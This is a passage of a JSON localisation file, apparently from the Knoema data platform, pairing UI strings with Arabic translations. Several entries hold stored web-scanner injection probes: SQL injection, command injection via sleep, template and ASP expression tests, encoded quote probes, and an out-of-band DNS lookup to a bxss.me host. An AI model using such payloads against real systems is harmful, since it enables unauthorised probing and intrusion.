الثانوي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Select gadget","Translation":"تحديد أداة ذكية","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Knoema account?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Type:","Translation":"النوع:","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Type:","Translation":"النوع:","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create fact","Translation":"إنشاء حقيقة","IsDisabled":false},{"Scope":"~/Js/Premium/premium.js","Text":"Failed to create subscription:","Translation":"فشل في إنشاء اشتراك:","IsDisabled":false},{"Scope":"~/Themes/@tunisia/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"لا يمكن أن يكون لديك أكثر من عنصر واحد في قائمة العرض لبُعد ما. سوف يأخذ النظام في الاعتيار العنصر الأول فقط. يُرجى تغيير تحديدك أو","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Let Knoema deliver expertly-designed visualizations directly to your inbox.","Translation":"دع Knoema تقدم مرئيات مصممة بخبرة إلى صندوق الوارد الخاص بك مباشرة.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"response.write(9568466*9893392)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Add marker","Translation":"إضافة علامة تحديد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"New","Translation":"جديد","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Add more timeseries to compare against base timeseries","Translation":"إضافة المزيد من السلاسل الزمنية لمقارنتها بالسلاسل الزمنية الأساسية\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Line Chart","Translation":"مخطط بياني خطي","IsDisabled":false},{"Scope":"~/Themes/@libya/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Donut chart","Translation":"مخطط بياني دونات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wave","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base member color","Translation":"لون العضو الأساسي","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Are you sure you want to update the publication date?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Range","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Remove dataset","Translation":"إزالة مجموعة بيانات","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Reset","Translation":"إعادة تعيين","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonimus-user-popup.htm","Text":"[Sign up free|href={signUpUrl}|class=sign-up-favorites] to save your favorites","Translation":"[اشترك مجانًا | href = {signUpUrl} | class =sign-up-favorites] لحفظ مفضلاتك","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series 2","Translation":"السلسلة 2","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Back","Translation":"للخلف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Wide upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market.htm","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"selected","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Replace empty text with","Translation":"استبدال النص الخالي بما يلي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Ranking","Translation":"تصنيف","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Tmpl/search-pager.htm","Text":"Previous","Translation":"السابق","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Industry updated.","Translation":"تم تحديث الصناعة.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"0","Translation":"0","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Parameterization Options","Translation":"خيارات تحديد المعلمة","IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"You are a Knoema Free subscriber. Free users may download a single Data Brief.","Translation":"أنت مشترك في Knoema مجانًا. يمكن للمستخدمين المجانيين تنزيل موجز بيانات واحد.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Ready","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Pending Access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-item.htm","Text":"in {time}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Create alert","Translation":"إنشاء تنبيه","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDash","Translation":"شرطة طويلة","IsDisabled":false},{"Scope":"~/Tmpl/File page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":"لا يمكن تقسيم العنصر الحالي أفقيًا لأن ارتفاعه أقل من الحد الأدنى. \\u003cbr\\u003e \\u003cstrong\\u003e انقر واسحب لتوسيع حجم العنصر من أجل تقسيمه \\u003c/strong\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Filter members","Translation":"[x]تصفية الأعضاء","IsDisabled":true},{"Scope":"~/Tmpl/geoplayground/appearance-menu.htm","Text":"Heatmap","Translation":"خريطة التمثيل اللوني","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\"\\u0026\\u0026sleep(27*1000)*nzyyru\\u0026\\u0026\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Split","Translation":"تقسيم","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"has","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Configure filter","Translation":"[x]تكوين عامل التصفية","IsDisabled":true},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Dataset","Translation":"مجموعات البيانات","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Long series only","Translation":"سلسلة طويلة فقط","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" ranking","Translation":"تصنيف","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Source","Translation":"المصدر","IsDisabled":false},{"Scope":"~/Themes/@tunisia/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Others","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Rows.","Translation":"يُرجى تعديل اختيارك لتطبيق الفرز. يمكن تطبيق الفرزإذا كان هناك بُعد واحد بالضبط موجود في الصفوف.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"استخدم التنبيه المجاني للبيانات","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Bluegreen","Translation":"أخضر مائل إلى الأزرق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Display units","Translation":"عرض الوحدات","IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Are you sure you want to delete {location}?","Translation":"هل تريد بالتأكيد حذف {location}?","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Facts dataset selection","Translation":"تحديد مجموعة بيانات الحقائق","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"Please adjust your selections.","Translation":"يرجى ضبط اختياراتك.","IsDisabled":false},{"Scope":"~/Js/Collection/review.js","Text":"Ignore","Translation":"تجاهل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Accept","Translation":"قبول","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"User registration is complete","Translation":"اكتمال تسجيل المستخدم","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Internal Server Error.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View page","Translation":"عرض الصفحة","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Presentation Builder","Translation":"مصمم العروض","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"D","Translation":"D","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-label.htm","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select 1 to 10 time series to use alerts.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@tunisia/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Dimension:","Translation":"البعد:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Opacity","Translation":"السعة","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Global Entrepreneurship Index","Translation":"مؤشر ريادة الأعمال العالمي الصادر عن المعهد العالمي لريادة الأعمال والتنمية\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time Series","Translation":"السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"The selection you have made\\u003cbr /\\u003eis too huge for interactive visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Marker text","Translation":"نص العلامة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-gadget.htm","Text":"Select Gadget","Translation":"تحديد أداة ذكية","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/datasets.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Translate","Translation":"يترجم","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"قد يتم تقسم الجدول الكبير لمواءمة شريحة الباوربوينت","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" to use ","Translation":"لاستخدام","IsDisabled":false},{"Scope":"~/Themes/@tunisiasdg/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Gray","Translation":"[x]رمادي","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Violet","Translation":"بنفسجي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Spline chart","Translation":"مفتاح المخطط البياني","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Layer is required field","Translation":"الطبقة هي الحقل المطلوب","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Success! We\\u0027ll alert you about specific changes to \\u003cb\\u003e{indicator}\\u003c/b\\u003e. Edit your alerts in \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e notification settings.\\u003c/a\\u003e","Translation":"نجاح! سنقوم بتنبيهك بشأن تغييرات محددة في \\u003cb\\u003e {indicator} \\u003c/b\\u003e. عدّل تنبيهاتك في \\u003ca href=\\u0027/user/subscriptions\\u0027 target=\\u0027_blank\\u0027\\u003e إعدادات الإشعارات. \\u003c/a\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Same region","Translation":"نفس المنطقة\\n","IsDisabled":false},{"Scope":"~/Js/userpage.js","Text":"Publication date update","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Dataset","Translation":"مجموعات البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Chart settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"October","Translation":"تشرين الأول","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"or","Translation":"أو","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"60%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show less","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have members selected other than {dimName} dimension to view {gadgetType}","Translation":"يجب أن يتضمن بعد آخر أعضاء يتم اختيارهم بدلا من بُعد {dimName} لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Data alert","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.9897936","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Opacity","Translation":"السعة","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Africa","Translation":"أفريقيا","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Water","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Bubbles","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"History","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Dashboard Creator","Translation":"مصمم لوحات القيادة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"TreeMap.","Translation":"شجرة خريطة","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"[Upgrade|class=upgrade-dataset|href=#] in-place","Translation":"[ترقية|class=upgrade-dataset|href=#] مناسب\\n","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Reports","Translation":"تقارير","IsDisabled":false},{"Scope":"~/Tmpl/partial-dimension-filter.htm","Text":"Back","Translation":"للخلف","IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Name","Translation":"الاسم","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the HTML snippet below to embed it into your website or blog.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/series-table.htm","Text":"Delete series","Translation":"حذف السلاسل\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading : ","Translation":"التحميل:","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Data alert deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned datasets","Translation":"مجموعات البيانات المُضافة","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"是","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Background color","Translation":"لون الخلفية","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Go Professional","Translation":"كن من الفئة Professional","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Data is not accessible. Please request access.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Yes","Translation":"نعم","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Whole grid","Translation":"شبكة كاملة","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Fermer","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@libya/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"${9999977+10000065}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eالإجابة الفورية مع التنبؤ\\u003c/strong\\u003e لـ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Use o alerta de dados gratuito","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Country Groups","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More time series","Translation":"مزيد من السلاسل الزمنية","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Reset","Translation":"إعادة التعيين","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"MS Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Header","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Red","Translation":"[x]أحمر","IsDisabled":true},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"indicators in this topic do not have regional dimension","Translation":"لا تتضمن المؤشرات في هذا الموضوع البُعد الأقليمي","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@cotedivore/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Title","Translation":"العنوان","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add to catalog","Translation":"تضمين للكتالوج","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Table","Translation":"جدول","IsDisabled":false},{"Scope":"~/Js/premium/premium.js","Text":"Processing","Translation":"جاري المعالجة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"December","Translation":"كانون الأول","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Gadget maximize","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"New gadget","Translation":"أداة ذكية جديدة","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Bookmarks","Translation":"إرسال","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Themes/@tunisia/Views/Shared/v2/Header.js","Text":"Collapse All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Table.","Translation":"جدول.","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Your recently viewed data will appear here as you work.","Translation":"ستظهر بياناتك التي تم عرضها مؤخرًا هنا أثناء عملك.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group name already exists in the dimension.","Translation":"اسم المجموعة موجود بالفعل في البُعد.","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"The Syrian Arab Republic","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Pages","Translation":"الصفحات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Radar Chart.","Translation":"مخطط بياني رادار","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to export the gadget.","Translation":"يُرجى إنشاء مرئيات لتصدير الأداة الزكية.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"fold","Translation":"طي","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Green","Translation":"أخضر","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Back to all results","Translation":"رجوع إلى كل النتائج","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+671-671-1=0+0+0+1 or \\u0027W1UKUXO7\\u0027=\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"maps will be ignored","Translation":"سيتم تجاهل الخرائط","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Inscription Gratuite","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"For unlimited access to follow content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"للوصول غير المحدود لمتابعة المحتوى ، اشترك في \\u003ca href=\\"#\\"\\u003e Knoema Professional \\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Custom range","Translation":"تخصيص النطاق","IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Presentation","Translation":"العرض التقديمي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/DatasetActions.cshtm","Text":"Share","Translation":"مشاركة","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"negotiated","Translation":"تم التفاوض","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Status","Translation":"حالة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Area Chart","Translation":"مخطط مساحة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u0026n982090=v960571","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"You have been successfully subscribed to indicator \\u003cb\\u003e{indicator}\\u003c/b\\u003e. \\u003cbr/\\u003e You can edit your subscriptions in \\u003ca href=\\"/user/subscriptions\\"\\u003eyour profile\\u003c/a\\u003e.","Translation":"لقد اشتركت بنجاح في المؤشر \\u003cb\\u003e {indicator} \\u003c/b\\u003e. \\u003cbr/\\u003e يمكنك تعديل اشتراكاتك في \\u003ca href=\\"/user/subscriptions\\"\\u003e ملفك الشخصي \\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Reset","Translation":"إعادة تعيين","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Add to Favorites","Translation":"اضافة الى المفضلة","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Red","Translation":"أحمر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Export","Translation":" التصدير","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Loading...","Translation":"جارٍ التحميل...","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Half Year","Translation":"النصف الثاني من العام","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hiten\\u0027.\\u0027gtjuivqj45435.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(102).chr(71).chr(111).chr(85).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select a dataset to use {gadgetType}","Translation":"يرجى تحديد مجموعة بيانات لاستخدام {gadgetType}","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dataset for the field.","Translation":"يُرجى تحديد مجموعة بيانات صالحة للحقل.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Remove Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Your current selection does not contain valid data for bubble chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تنزيل","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Last N members","Translation":"آخر عدد أعضاء","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify 